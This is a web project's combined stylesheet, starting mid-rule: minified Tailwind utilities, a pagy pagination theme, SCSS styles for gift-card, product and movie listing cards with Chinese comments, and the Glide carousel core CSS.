viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.right-0{right:0}.top-0{top:0}.top-16{top:4rem}.z-30{z-index:30}.z-50{z-index:50}.m-1{margin:.25rem}.m-2{margin:.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.mr-4{margin-right:1rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-32{height:8rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-auto{width:auto}.w-full{width:100%}.max-w-96{max-width:24rem}.max-w-xs{max-width:20rem}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.animate-fade-in{animation:fade-in .5s ease-out}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-down{animation:fade-in-down .5s ease-out}@keyframes fade-in-up{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-up{animation:fade-in-up .5s ease-out}@keyframes fade-out{0%{opacity:1}to{opacity:0}}.animate-fade-out{animation:fade-out .5s forwards}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;display:none;transform:translateY(3rem)}}.animate-fade-out-down{animation:fade-out-down .5s forwards}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.border{border-width:1px}.border-secondary-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-success-500{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-danger-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.bg-secondary-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-secondary-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-success-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-warning-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-warning-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.object-none{-o-object-fit:none;object-fit:none}.object-right{-o-object-position:right;object-position:right}.p-0{padding:0}.p-2{padding:.5rem}.p-4{padding:1rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pr-1{padding-right:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-medium{font-weight:500}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.tracking-widest{letter-spacing:.1em}.text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-primary-400{--tw-text-opacity:1;color:rgb(56 189 248/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-secondary-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-success-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.no-underline{text-decoration-line:none}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-2,.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-3{-webkit-line-clamp:3}.box{--tw-bg-opacity:1;padding:.5rem;--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.box,.box-light{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.box-light{--tw-bg-opacity:1;padding:.25rem}.navbar-item{margin-top:0;margin-bottom:0;height:3.5rem;width:100%;cursor:pointer;flex-direction:row;align-items:center;justify-content:center;padding-left:0;padding-right:0;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.navbar-item:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.navbar-item:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width:768px){.navbar-item{margin-left:.25rem;margin-right:.25rem;display:flex;height:3.5rem;width:auto;padding-left:.25rem;padding-right:.25rem}}@media (min-width:1024px){.navbar-item{padding-left:.5rem;padding-right:.5rem}}.navbar-item-rounded{margin:auto;display:flex;height:4rem;width:4rem;align-items:center;justify-content:center;border-radius:9999px;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.extend-clickable-area{border:8px solid transparent;background-clip:padding-box}.btn-primary{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1));padding:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.btn-like-link{background-color:transparent}.btn-like-link,.btn-like-link:focus{outline:2px solid transparent;outline-offset:2px}.full_screen_and_central{display:flex;height:100vh;align-items:center;justify-content:center}mark{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.tag{padding:.25rem .5rem;font-size:.75rem;line-height:1rem}.pagy-nav,.pagy-nav-js{display:flex}.pagy-nav-js>:not([hidden])~:not([hidden]),.pagy-nav>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)))}.pagy-nav .page a,.pagy-nav .page.active,.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page a,.pagy-nav-js .page.active,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{display:block;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);&:hover{background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}&:active,&:hover{--tw-bg-opacity:1}&:active{background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}}.pagy-nav .page.active,.pagy-nav-js .page.active{cursor:default;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-combo-nav-js{display:flex;max-width:-moz-max-content;max-width:max-content;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pagy-combo-nav-js .pagy-combo-input{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));padding-left:.5rem;padding-right:.5rem}.pagy-combo-nav-js .page.next,.pagy-combo-nav-js .page.prev{&:active,&:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}}.pagy-combo-nav-js .page.next.disabled,.pagy-combo-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-danger-600:hover{--tw-bg-opacity:1;background-color:rgb(225 29 72/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-indigo-700:hover{--tw-bg-opacity:1;background-color:rgb(67 56 202/var(--tw-bg-opacity,1))}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1))}.hover\:bg-warning-500:hover{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}@media (min-width:640px){.sm\:relative{position:relative}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:w-10{width:2.5rem}.md\:w-auto{width:auto}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px*var(--tw-divide-y-reverse))}.md\:p-2{padding:.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:pt-16{padding-top:4rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}}

/*
  pagy tailwind theme
  see: https://ddnexus.github.io/pagy/extras/tailwind#gsc.tab=0
*/
.pagy-nav,
.pagy-nav-js {
  @apply flex space-x-2;
}

.pagy-nav .page a,
.pagy-nav .page.active,
.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page a,
.pagy-nav-js .page.active,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply block rounded-lg px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
  &:hover{
    @apply bg-gray-300;
  }
  &:active{
    @apply bg-gray-400 text-white;
  }
}

.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
  &:hover {
    @apply text-gray-400 bg-gray-200;
  }
  &:active {
    @apply text-gray-400 bg-gray-200;
  }
}

.pagy-nav .page.active,
.pagy-nav-js .page.active {
  @apply text-white cursor-default bg-gray-400;
  &:hover {
    @apply text-white bg-gray-400;
  }
  &:active {
    @apply bg-gray-400 text-white;
  }
}


.pagy-combo-nav-js {
  @apply flex max-w-max rounded-full px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
}

.pagy-combo-nav-js .pagy-combo-input {
  @apply bg-white px-2 rounded-sm
}

.pagy-combo-nav-js .page.prev,
.pagy-combo-nav-js .page.next {
  &:hover {
    @apply text-gray-800;
  }
  &:active {
    @apply text-gray-800;
  }
}

.pagy-combo-nav-js .page.prev.disabled,
.pagy-combo-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
}
/* pagy end */

.gift_card {
  margin-bottom: 1rem;
  padding: 0.2rem;
  background-color: white;

  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.gift_card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.15); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
  z-index: 10;
}


.gift_card .price {
  font-size: 1.5rem;
  font-weight: bold;
  // margin-bottom: 0.5rem;
  color: rgb(214, 34, 34);
}

.gift_card .price_symbol {
  color: rgb(214, 34, 34);
}

.gift_card .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
  font-size: 0.9rem;
  font-weight: 400;
  margin-bottom: 0;
}

.gift_card .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}


.button.is-coupon {
  background-color: #FFCC6C;
  border-color: transparent;
  color: #9F4825;
}

.button.is-union {
  background-color: #E1251B;
  border-color: transparent;
  color: white;
}


.good .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1.3em;
  min-height: 2em;
  font-size: 1rem;
  margin-bottom: 0;
}

.good .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}
// Place all the styles related to the movies controller here.
// They will automatically be included in application.css.
// You can use Sass (SCSS) here: http://sass-lang.com/


.movie .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}

.movie .sub-title {
  padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 1em;
  min-height: 1em;
}

.movie .summary {
  padding: 0.5rem 0 0 0;
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 4;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height:1.5em;
  min-height:6em;

  // https://css-tricks.com/almanac/properties/l/line-clamp/
  // display: -webkit-box;
  // -webkit-line-clamp: 4;
  // -webkit-box-orient: vertical;
  // overflow: hidden;
}

.full_summary {
  text-indent: 2rem;
}

.card {
  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.02); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
}

img.poster {
  box-shadow: 5px 5px 5px #888888;
}
.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=glide.core.min.css.map */
